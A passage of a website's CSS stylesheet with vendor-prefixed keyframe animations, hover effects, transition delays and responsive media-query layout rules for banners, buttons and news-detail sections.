25%{-webkit-transform:scale(.9,1.1);-moz-transform:scale(.9,1.1);transform:scale(.9,1.1)}
50%{-webkit-transform:scale(1.1,.9);-moz-transform:scale(1.1,.9);transform:scale(1.1,.9)}
75%{-webkit-transform:scale(.95,1.05);-moz-transform:scale(.95,1.05);transform:scale(.95,1.05)}
}
@-webkit-keyframes scaleUpDown{
from{-webkit-transform:scale(1.08);transform:scale(1.08)}
to{-webkit-transform:scale(1);transform:scale(1)}
}
@-moz-keyframes scaleUpDown{
from{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);transform:scale(1.08)}
to{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
}
@keyframes scaleUpDown{
from{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);transform:scale(1.08)}
to{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
}
@-webkit-keyframes fadeInUp{
from{opacity:0;-webkit-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0)}
to{opacity:1;-webkit-transform:none;transform:none}
}
@-moz-keyframes fadeInUp{
from{opacity:0;-moz-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0)}
to{opacity:1;-moz-transform:none;transform:none}
}
@keyframes fadeInUp{
from{opacity:0;-webkit-transform:translate3d(0,60px,0);-moz-transform:translate3d(0,60px,0);transform:translate3d(0,60px,0)}
to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}
}
@-webkit-keyframes lightSpeedIn{
from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}
60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}
80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}
to{-webkit-transform:none;transform:none;opacity:1}
}
@-moz-keyframes lightSpeedIn{
from{-moz-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}
60%{-moz-transform:skewX(20deg);transform:skewX(20deg);opacity:1}
80%{-moz-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}
to{-moz-transform:none;transform:none;opacity:1}
}
@keyframes lightSpeedIn{
from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-moz-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}
60%{-webkit-transform:skewX(20deg);-moz-transform:skewX(20deg);transform:skewX(20deg);opacity:1}
80%{-webkit-transform:skewX(-5deg);-moz-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}
to{-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}
}
@-webkit-keyframes fadeInDown{
from{opacity:0;-webkit-transform:translate3d(0,-60px,0);transform:translate3d(0,-60px,0)}
to{opacity:1;-webkit-transform:none;transform:none}
}
@-moz-keyframes fadeInDown{
from{opacity:0;-moz-transform:translate3d(0,-60px,0);transform:translate3d(0,-60px,0)}
to{opacity:1;-moz-transform:none;transform:none}
}
@keyframes fadeInDown{
from{opacity:0;-webkit-transform:translate3d(0,-60px,0);-moz-transform:translate3d(0,-60px,0);transform:translate3d(0,-60px,0)}
to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}
}
@-webkit-keyframes fadeInRight{
from{opacity:0;-webkit-transform:translate3d(60px,0,0);transform:translate3d(60px,0,0)}
to{opacity:1;-webkit-transform:none;transform:none}
}
@-moz-keyframes fadeInRight{
from{opacity:0;-moz-transform:translate3d(60px,0,0);transform:translate3d(60px,0,0)}
to{opacity:1;-moz-transform:none;transform:none}
}
@keyframes fadeInRight{
from{opacity:0;-webkit-transform:translate3d(60px,0,0);-moz-transform:translate3d(60px,0,0);transform:translate3d(60px,0,0)}
to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}
}
@-webkit-keyframes fadeInLeft{
from{opacity:0;-webkit-transform:translate3d(-60px,0,0);transform:translate3d(-60px,0,0)}
to{opacity:1;-webkit-transform:none;transform:none}
}
@-moz-keyframes fadeInLeft{
from{opacity:0;-moz-transform:translate3d(-60px,0,0);transform:translate3d(-60px,0,0)}
to{opacity:1;-moz-transform:none;transform:none}
}
@keyframes fadeInLeft{
from{opacity:0;-webkit-transform:translate3d(-60px,0,0);-moz-transform:translate3d(-60px,0,0);transform:translate3d(-60px,0,0)}
to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}
}
@-webkit-keyframes reveal-v{
0%{-webkit-transform:scaleY(0);transform:scaleY(0)}
50%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:0 0 0;transform-origin:0 0 0}
51%{-webkit-transform-origin:50% 100% 0;transform-origin:50% 100% 0}
100%{-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100% 0;transform-origin:50% 100% 0}
}
@-moz-keyframes reveal-v{
0%{-moz-transform:scaleY(0);transform:scaleY(0)}
50%{-moz-transform:scaleY(1);transform:scaleY(1);-moz-transform-origin:0 0 0;transform-origin:0 0 0}
51%{-moz-transform-origin:50% 100% 0;transform-origin:50% 100% 0}
100%{-moz-transform:scaleY(0);transform:scaleY(0);-moz-transform-origin:50% 100% 0;transform-origin:50% 100% 0}
}
@keyframes reveal-v{
0%{-webkit-transform:scaleY(0);-moz-transform:scaleY(0);transform:scaleY(0)}
50%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;transform-origin:0 0 0}
51%{-webkit-transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;transform-origin:50% 100% 0}
100%{-webkit-transform:scaleY(0);-moz-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;transform-origin:50% 100% 0}
}
@-webkit-keyframes reveal-l{
0%{-webkit-transform:scaleX(0);transform:scaleX(0)}
50%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0 0;transform-origin:0 0 0}
51%{-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0}
100%{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0}
}
@-moz-keyframes reveal-l{
0%{-moz-transform:scaleX(0);transform:scaleX(0)}
50%{-moz-transform:scaleX(1);transform:scaleX(1);-moz-transform-origin:0 0 0;transform-origin:0 0 0}
51%{-moz-transform-origin:100% 50% 0;transform-origin:100% 50% 0}
100%{-moz-transform:scaleX(0);transform:scaleX(0);-moz-transform-origin:100% 50% 0;transform-origin:100% 50% 0}
}
@keyframes reveal-l{
0%{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);transform:scaleX(0)}
50%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;transform-origin:0 0 0}
51%{-webkit-transform-origin:100% 50% 0;-moz-transform-origin:100% 50% 0;transform-origin:100% 50% 0}
100%{-webkit-transform:scaleX(0);-moz-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50% 0;-moz-transform-origin:100% 50% 0;transform-origin:100% 50% 0}
}
@-webkit-keyframes hide-lr{
0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}
100%{opacity:0;-webkit-transform:translateX(30px);transform:translateX(30px)}
}
@-moz-keyframes hide-lr{
0%{opacity:1;-moz-transform:translateX(0);transform:translateX(0)}
100%{opacity:0;-moz-transform:translateX(30px);transform:translateX(30px)}
}
@keyframes hide-lr{
0%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}
100%{opacity:0;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);transform:translateX(30px)}
}
@-webkit-keyframes hide-dt{
0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}
}
@-moz-keyframes hide-dt{
0%{opacity:1;-moz-transform:translateY(0);transform:translateY(0)}
100%{opacity:0;-moz-transform:translateY(30px);transform:translateY(30px)}
}
@keyframes hide-dt{
0%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);transform:translateY(30px)}
}
@-webkit-keyframes hide-dt-f{
0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(-30px);transform:translateY(-30px)}
}
@-moz-keyframes hide-dt-f{
0%{opacity:1;-moz-transform:translateY(0);transform:translateY(0)}
100%{opacity:0;-moz-transform:translateY(-30px);transform:translateY(-30px)}
}
@keyframes hide-dt-f{
0%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}
100%{opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);transform:translateY(-30px)}
}
@-webkit-keyframes increaseHeight{
to{width:100%}
from{width:0}
}
@-moz-keyframes increaseHeight{
to{width:100%}
from{width:0}
}
@keyframes increaseHeight{
to{width:100%}
from{width:0}
}
@-webkit-keyframes tbfade{
0%{-webkit-transform:translateY(-10%);transform:translateY(-10%);opacity:1}
100%{-webkit-transform:translateY(10%);transform:translateY(10%);opacity:0}
}
@-moz-keyframes tbfade{
0%{-moz-transform:translateY(-10%);transform:translateY(-10%);opacity:1}
100%{-moz-transform:translateY(10%);transform:translateY(10%);opacity:0}
}
@keyframes tbfade{
0%{-webkit-transform:translateY(-10%);-moz-transform:translateY(-10%);transform:translateY(-10%);opacity:1}
100%{-webkit-transform:translateY(10%);-moz-transform:translateY(10%);transform:translateY(10%);opacity:0}
}
@media screen and (min-width:1025px){
.scapic:hover img{-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transform:scale(1.1)}
.transY{-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px);opacity:0;visibility:hidden}
.transYF{-webkit-transform:translateY(-60px);-moz-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px);opacity:0;visibility:hidden}
.transX{-webkit-transform:translateX(60px);-moz-transform:translateX(60px);-ms-transform:translateX(60px);transform:translateX(60px);opacity:0;visibility:hidden}
.transXF{-webkit-transform:translateX(-60px);-moz-transform:translateX(-60px);-ms-transform:translateX(-60px);transform:translateX(-60px);opacity:0;visibility:hidden}
.active .transX,.active .transXF,.active .transY,.active .transYF{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);transform:translate(0);opacity:1;visibility:visible}
.trans{-webkit-transition:.7s ease-out;-moz-transition:.7s ease-out;transition:.7s ease-out}
.dly-1{-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}
.dly-2{-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s}
.dly-3{-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}
.dly-4{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}
.dly-5{-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}
.dly-6{-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}
.dly-7{-webkit-transition-delay:.7s;-moz-transition-delay:.7s;transition-delay:.7s}
.dly-8{-webkit-transition-delay:.8s;-moz-transition-delay:.8s;transition-delay:.8s}
.dly-9{-webkit-transition-delay:.9s;-moz-transition-delay:.9s;transition-delay:.9s}
.dly-10{-webkit-transition-delay:1s;-moz-transition-delay:1s;transition-delay:1s}
.dly-11{-webkit-transition-delay:1.1s;-moz-transition-delay:1.1s;transition-delay:1.1s}
.dly-12{-webkit-transition-delay:1.2s;-moz-transition-delay:1.2s;transition-delay:1.2s}
.active .am-lsi{-webkit-animation:lightSpeedIn .8s both;-moz-animation:lightSpeedIn .8s both;animation:lightSpeedIn .8s both}
.active .am-fiu{-webkit-animation:fadeInUp .8s both;-moz-animation:fadeInUp .8s both;animation:fadeInUp .8s both}
.active .am-fid{-webkit-animation:fadeInDown .8s both;-moz-animation:fadeInDown .8s both;animation:fadeInDown .8s both}
.active .am-fir{-webkit-animation:fadeInRight .8s both;-moz-animation:fadeInRight .8s both;animation:fadeInRight .8s both}
.active .am-fil{-webkit-animation:fadeInLeft .8s both;-moz-animation:fadeInLeft .8s both;animation:fadeInLeft .8s both}
.active .am-rvv{position:relative}
.active .am-rvv:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:#000;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-animation:reveal-v 2s .2s cubic-bezier(0,0,.2,1) both;-moz-animation:reveal-v 2s .2s cubic-bezier(0,0,.2,1) both;animation:reveal-v 2s .2s cubic-bezier(0,0,.2,1) both}
.active .am-rvl{position:relative}
.active .am-rvl:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:#000;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0 0;-moz-transform-origin:0 0 0;-ms-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-animation:reveal-l 2s .2s cubic-bezier(0,0,.2,1) both;-moz-animation:reveal-l 2s .2s cubic-bezier(0,0,.2,1) both;animation:reveal-l 2s .2s cubic-bezier(0,0,.2,1) both}
.active .am-delay-1{-webkit-animation-delay:.1s;-moz-animation-delay:.1s;animation-delay:.1s}
.active .am-delay-2{-webkit-animation-delay:.2s;-moz-animation-delay:.2s;animation-delay:.2s}
.active .am-delay-3{-webkit-animation-delay:.3s;-moz-animation-delay:.3s;animation-delay:.3s}
.active .am-delay-4{-webkit-animation-delay:.4s;-moz-animation-delay:.4s;animation-delay:.4s}
.active .am-delay-5{-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}
.active .am-delay-6{-webkit-animation-delay:.6s;-moz-animation-delay:.6s;animation-delay:.6s}
.active .am-delay-7{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}
.active .am-delay-8{-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}
.active .am-delay-9{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}
.active .am-delay-10{-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}
.active .am-delay-11{-webkit-animation-delay:1.1s;-moz-animation-delay:1.1s;animation-delay:1.1s}
.active .am-delay-12{-webkit-animation-delay:1.2s;-moz-animation-delay:1.2s;animation-delay:1.2s}
}
.bubbly-button:after,.bubbly-button:before{position:absolute;content:"";display:block;width:140%;height:100%;left:-20%;-webkit-transition:all ease-in-out .5s;-moz-transition:all ease-in-out .5s;transition:all ease-in-out .5s;background-repeat:no-repeat}
.bubbly-button:before{display:none;top:-75%;background-image:-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%),-webkit-radial-gradient(circle,transparent 20%,#0079c3 20%,transparent 30%),-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%),-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%),-webkit-radial-gradient(circle,transparent 10%,#0079c3 15%,transparent 20%),-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%),-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%),-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%),-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%);background-image:-moz-radial-gradient(circle,#0079c3 20%,transparent 20%),-moz-radial-gradient(circle,transparent 20%,#0079c3 20%,transparent 30%),-moz-radial-gradient(circle,#0079c3 20%,transparent 20%),-moz-radial-gradient(circle,#0079c3 20%,transparent 20%),-moz-radial-gradient(circle,transparent 10%,#0079c3 15%,transparent 20%),-moz-radial-gradient(circle,#0079c3 20%,transparent 20%),-moz-radial-gradient(circle,#0079c3 20%,transparent 20%),-moz-radial-gradient(circle,#0079c3 20%,transparent 20%),-moz-radial-gradient(circle,#0079c3 20%,transparent 20%);background-image:radial-gradient(circle,#0079c3 20%,transparent 20%),radial-gradient(circle,transparent 20%,#0079c3 20%,transparent 30%),radial-gradient(circle,#0079c3 20%,transparent 20%),radial-gradient(circle,#0079c3 20%,transparent 20%),radial-gradient(circle,transparent 10%,#0079c3 15%,transparent 20%),radial-gradient(circle,#0079c3 20%,transparent 20%),radial-gradient(circle,#0079c3 20%,transparent 20%),radial-gradient(circle,#0079c3 20%,transparent 20%),radial-gradient(circle,#0079c3 20%,transparent 20%);background-size:10% 10%,20% 20%,15% 15%,20% 20%,18% 18%,10% 10%,15% 15%,10% 10%,18% 18%}
.bubbly-button:after{display:none;bottom:-75%;background-image:-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%),-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%),-webkit-radial-gradient(circle,transparent 10%,#0079c3 15%,transparent 20%),-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%),-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%),-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%),-webkit-radial-gradient(circle,#0079c3 20%,transparent 20%);background-image:-moz-radial-gradient(circle,#0079c3 20%,transparent 20%),-moz-radial-gradient(circle,#0079c3 20%,transparent 20%),-moz-radial-gradient(circle,transparent 10%,#0079c3 15%,transparent 20%),-moz-radial-gradient(circle,#0079c3 20%,transparent 20%),-moz-radial-gradient(circle,#0079c3 20%,transparent 20%),-moz-radial-gradient(circle,#0079c3 20%,transparent 20%),-moz-radial-gradient(circle,#0079c3 20%,transparent 20%);background-image:radial-gradient(circle,#0079c3 20%,transparent 20%),radial-gradient(circle,#0079c3 20%,transparent 20%),radial-gradient(circle,transparent 10%,#0079c3 15%,transparent 20%),radial-gradient(circle,#0079c3 20%,transparent 20%),radial-gradient(circle,#0079c3 20%,transparent 20%),radial-gradient(circle,#0079c3 20%,transparent 20%),radial-gradient(circle,#0079c3 20%,transparent 20%);background-size:15% 15%,20% 20%,18% 18%,20% 20%,15% 15%,10% 10%,20% 20%}
@-webkit-keyframes topBubbles{
0%{background-position:5% 90%,10% 90%,10% 90%,15% 90%,25% 90%,25% 90%,40% 90%,55% 90%,70% 90%}
50%{background-position:0 80%,0 20%,10% 40%,20% 0,30% 30%,22% 50%,50% 50%,65% 20%,90% 30%}
100%{background-position:0 70%,0 10%,10% 30%,20% -10%,30% 20%,22% 40%,50% 40%,65% 10%,90% 20%;background-size:0 0,0 0,0 0,0 0,0 0,0 0}
}
@-moz-keyframes topBubbles{
0%{background-position:5% 90%,10% 90%,10% 90%,15% 90%,25% 90%,25% 90%,40% 90%,55% 90%,70% 90%}
50%{background-position:0 80%,0 20%,10% 40%,20% 0,30% 30%,22% 50%,50% 50%,65% 20%,90% 30%}
100%{background-position:0 70%,0 10%,10% 30%,20% -10%,30% 20%,22% 40%,50% 40%,65% 10%,90% 20%;background-size:0 0,0 0,0 0,0 0,0 0,0 0}
}
@keyframes topBubbles{
0%{background-position:5% 90%,10% 90%,10% 90%,15% 90%,25% 90%,25% 90%,40% 90%,55% 90%,70% 90%}
50%{background-position:0 80%,0 20%,10% 40%,20% 0,30% 30%,22% 50%,50% 50%,65% 20%,90% 30%}
100%{background-position:0 70%,0 10%,10% 30%,20% -10%,30% 20%,22% 40%,50% 40%,65% 10%,90% 20%;background-size:0 0,0 0,0 0,0 0,0 0,0 0}
}
@-webkit-keyframes bottomBubbles{
0%{background-position:10% -10%,30% 10%,55% -10%,70% -10%,85% -10%,70% -10%,70% 0}
50%{background-position:0 80%,20% 80%,45% 60%,60% 100%,75% 70%,95% 60%,105% 0}
100%{background-position:0 90%,20% 90%,45% 70%,60% 110%,75% 80%,95% 70%,110% 10%;background-size:0 0,0 0,0 0,0 0,0 0,0 0}
}
@-moz-keyframes bottomBubbles{
0%{background-position:10% -10%,30% 10%,55% -10%,70% -10%,85% -10%,70% -10%,70% 0}
50%{background-position:0 80%,20% 80%,45% 60%,60% 100%,75% 70%,95% 60%,105% 0}
100%{background-position:0 90%,20% 90%,45% 70%,60% 110%,75% 80%,95% 70%,110% 10%;background-size:0 0,0 0,0 0,0 0,0 0,0 0}
}
@keyframes bottomBubbles{
0%{background-position:10% -10%,30% 10%,55% -10%,70% -10%,85% -10%,70% -10%,70% 0}
50%{background-position:0 80%,20% 80%,45% 60%,60% 100%,75% 70%,95% 60%,105% 0}
100%{background-position:0 90%,20% 90%,45% 70%,60% 110%,75% 80%,95% 70%,110% 10%;background-size:0 0,0 0,0 0,0 0,0 0,0 0}
}
@media screen and (min-width:1025px){
.bubbly-button:hover:before{display:block;-webkit-animation:topBubbles ease-in-out .75s forwards;-moz-animation:topBubbles ease-in-out .75s forwards;animation:topBubbles ease-in-out .75s forwards}
.bubbly-button:hover:after{display:block;-webkit-animation:bottomBubbles ease-in-out .75s forwards;-moz-animation:bottomBubbles ease-in-out .75s forwards;animation:bottomBubbles ease-in-out .75s forwards}
}
.dl{display:block;z-index:9;position:absolute;background:#fff;-webkit-transition:.4s;-moz-transition:.4s;transition:.4s}
.dl-b,.dl-t{width:0;height:1px}
.dl-l,.dl-r{height:0;width:1px}
.dl-l,.dl-t{left:0;top:0}
.dl-b,.dl-r{right:0;bottom:0}
@media screen and (min-width:1025px){
.dl-h:hover .dl-b,.dl-h:hover .dl-t{width:100%}
.dl-h:hover .dl-l,.dl-h:hover .dl-r{height:100%}
}

.scroll-down{cursor:pointer;border-radius:100%;width:48px;height:48px;border:1px solid #fff;overflow:hidden;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}
.scroll-down .aico{background-position:0 -56px;height:100%;-webkit-animation:scrollDown 2s infinite;-moz-animation:scrollDown 2s infinite;animation:scrollDown 2s infinite}
@-webkit-keyframes scrollDown{
0%{-webkit-transform:translateY(-10%);transform:translateY(-10%);opacity:1}
100%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}
}
@-moz-keyframes scrollDown{
0%{-moz-transform:translateY(-10%);transform:translateY(-10%);opacity:1}
100%{-moz-transform:translateY(40%);transform:translateY(40%);opacity:0}
}
@keyframes scrollDown{
0%{-webkit-transform:translateY(-10%);-moz-transform:translateY(-10%);transform:translateY(-10%);opacity:1}
100%{-webkit-transform:translateY(40%);-moz-transform:translateY(40%);transform:translateY(40%);opacity:0}
}
@media screen and (min-width:1025px){
.scroll-down:hover{background-color:#0c4981;border-color:#0c4981}
}
@media screen and (max-width:1440px){
.pbanner .scroll-down{margin-left:-480px}
.pbanner .en{font-size:50px}
}
@media screen and (max-width:1024px){
.pbanner .pic2{position:relative}
.pbanner .scroll-down{display:none}
.i_g{top:0}
.pbanner .txts{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
}
@media screen and (max-width:861px){
.pbanner .en{font-size:40px}
.pbanner .txx{margin-top:15px;font-size:12px}
}
@media screen and (max-width:601px){
.pbanner .txts{position:relative;top:0;padding:10vw 0;background:#f4f4f4;color:#666;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}
.pbanner .cover{display:none}
.pbanner .en{font-size:30px;color:#333}
.pbanner .txx{font-size:14px;margin-top:20px}
}
@media screen and (max-width:481px){
.pbanner .en{font-size:24px}
.pbanner .txx{margin-top:15px}
}
.topbox{position:relative}
.menu-handler{display:block;top:45px;right:auto;left:0;width:68px;height:68px;background:#0c4981}
.menu-handler .burger{background:#fff;width:34px;margin-left:-17px;height:2px}
.menu-handler .burger-1{top:23px}
.menu-handler .burger-2{top:33px}
.menu-handler .burger-3{top:43px}
.menu-handler.active .burger-1,.menu-handler.active .burger-3{top:33px}
@media screen and (max-width:1024px){
.mtop{height:68px}
}
.triangle-t{display:inline-block;vertical-align:bottom;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:6px solid #0c4981}
.f-tel{display:block;font-size:24px;line-height:1}
.f-cta a{display:block}
@media screen and (min-width:1025px){
#top:hover{color:#EEE}
#top:hover span{border-color:#EEE; }
#top:hover .aico{background-position:-112px 0}
}


@media screen and (max-width:1200px){
.header-form{ display:none;}
}


@media screen and (max-width:481px){
#top span{width:30px;height:30px;margin-left:10px}
#top .aico{background:url(../images/aw1.png) no-repeat center center;}
#top{font-size:15px}
.fbottom .r {
    padding-left:0px;
    background:none;
}
}
@media screen and (min-width:1025px){
.pnav a:hover{color:#333;background:#fff}
}
@media screen and (max-width:1024px){
.mcv{display:block;font-size:16px}
}
.ab1{padding:115px 0}
.ab1 .l{width:42%;padding-top:60px}
.ab1 .r{width:50%}
.ab-title{text-align:center;color:#333}
.ab-title .ch{font-size:36px}
.ab-title .en{text-transform:capitalize;font-size:20px;margin-top:5px}
.ab-title .txx{font-size:16px;margin-top:5px}
@media screen and (max-width:1366px){
.ab-title .ch{font-size:30px}
.ab-title .en{font-size:18px}
.ab-title .txx{font-size:14px}
.ab1{padding:95px 0}
}
@media screen and (max-width:1024px){
.ab1 .l{width:100%;float:none;padding-top:0}
.ab1 .r{float:none;width:100%;padding-top:55px}
}
@media screen and (max-width:861px){
.ab1{padding:75px 0}
}
@media screen and (max-width:641px){
.ab-title .ch{font-size:24px}
.ab-title .en{font-size:16px}
.ab-title .txx{font-size:12px}
}
@media screen and (max-width:601px){
.ab1{padding:14vw 0}
.ab1 .r{padding-top:9vw}
}
@media screen and (max-width:481px){
.ab-title .ch{font-size:20px}
.ab-title .en{font-size:14px}
}
.ci-more{display:block;position:relative;height:59px;width:256px;line-height:59px;border:1px solid #666;text-align:center;text-transform:uppercase;overflow:hidden}
.ci-more:before{content:"";position:absolute;left:auto;right:0;bottom:0;width:0;height:100%;background:#0c4981;-webkit-transition:.6s;-moz-transition:.6s;transition:.6s}
.ci-more i{position:relative}
.ci-more .ai{display:inline-block;vertical-align:bottom;margin:0 15px 29px 0;position:relative;width:15px;height:1px;background:#666;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}
.ci-more .ai:before{content:"";position:absolute;left:7px;top:-7px;width:1px;height:15px;background:#666;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}
.ci-more.white{border-color:#fff;color:#fff}
.ci-more.white .ai,.ci-more.white .ai:before{background-color:#fff}
@media screen and (min-width:1025px){
.ci-more:hover{color:#fff;border-color:#0c4981}
.ci-more:hover .ai,.ci-more:hover .ai:before{background-color:#fff}
.ci-more:hover .ai{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}
.ci-more:hover:before{left:0;right:auto;width:100%}
}
@media screen and (max-width:641px){
.ci-more{width:206px}
}
@media screen and (max-width:601px){
.ci-more{width:166px;height:49px;line-height:49px}
.ci-more .ai{margin-bottom:24px}
}
@media screen and (max-width:481px){
.ci-more{line-height:45px;width:138px;height:45px}
.ci-more .ai{margin-bottom:22px;margin-right:10px}
}
.pw2{width:1580px;margin:0 auto}
@media screen and (max-width:1820px){
.pw2{width:1420px}
}
@media screen and (max-width:1700px){
.pw2{width:1320px}
}
@media screen and (max-width:1600px){
.pw2{width:1200px}
}
@media screen and (max-width:1440px){
.pw2{width:1100px}
}
@media screen and (max-width:1366px){
.pw2{width:1000px}
}
@media screen and (max-width:1024px){
.pw2{width:90%}
}
.pbg{background:#f4f4f4}
@media screen and (max-width:481px){
.edu-tx .ti{font-size:24px}
}
.eu2{color:#fff;padding:220px 0}
.eu2 .ch{font-size:48px;margin-bottom:5px}
@media screen and (max-width:1366px){
.eu2{padding:180px 0}
.eu2 .ch{font-size:42px}
.eu2 .en{font-size:12px}
}
@media screen and (max-width:861px){
.eu2 .ch{font-size:32px}
}
@media screen and (max-width:601px){
.eu2{padding:140px 0}
.eu2 .ch{font-size:26px}
}
@media screen and (max-width:481px){
.eu2{padding:120px 0}
.eu2 .ch{font-size:24px}
}
.nd-t{background-position:center center;background-repeat:no-repeat;background-size:cover;color:#fff}
.nd-t:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:url(../images/black.png);background:rgba(0,0,0,.2)}
.nd-t a{color:#fff}
.nd-t .en{margin-left:75px;font-size:60px;font-weight:700;text-transform:capitalize}
.nd-t .pw{padding:285px 0 230px 0;position:relative}
.nw3{padding-bottom:115px}
.nw3 .ti{font-size:24px;color:#333;margin-bottom:15px}
.nw3 .infor{color:#999}
.nw3 .infor span+span{margin-left:15px}
.nw3 .t{border-bottom:1px solid #ccc;padding:55px 0 30px}
.nw3 .pa{padding:0 75px}
.nw3 .pw{background:#fff;position:relative;z-index:9;margin-top:-160px}
.nw3 .b{padding:35px 0 0}
.nw3 .nd-back{margin-top:75px}
.nd-back{border-top:1px solid #ccc;padding:50px 0 65px;position:relative}
.nd-back a{display:block}
.nd-back .arrow{line-height:30px;max-width:70%}
.nd-back .back{position:absolute;right:0;top:70px;width:160px;height:46px;line-height:46px;background:#b18a6b;color:#fff;text-align:center;overflow:hidden}
@media screen and (min-width:1025px){
.nd-back .arrow:hover{color:#0c4981}
.nd-back .back:hover{background-color:#0c4981}
}
@media screen and (max-width:1440px){
.nd-t .en{font-size:50px}
}
@media screen and (max-width:1366px){
.nw3{padding-bottom:95px}
.nd-t .en{margin-left:55px}
.nd-t .pw{padding:265px 0 210px 0}
.nw3 .pa{padding:0 55px}
}
@media screen and (max-width:1024px){
.nw3 .pa{padding:0 5%}
.nd-t .en{margin-left:5%}
.nd-t .pw{padding-top:245px}
}
@media screen and (max-width:861px){
.nw3{padding-bottom:75px}
.nd-t .en{font-size:40px}
.nd-t .pw{padding:185px 0 190px 0}
.nd-back .back{margin-top:30px;position:relative;right:0;top:0}
.nd-back .arrow{max-width:100%}
}
@media screen and (max-width:601px){
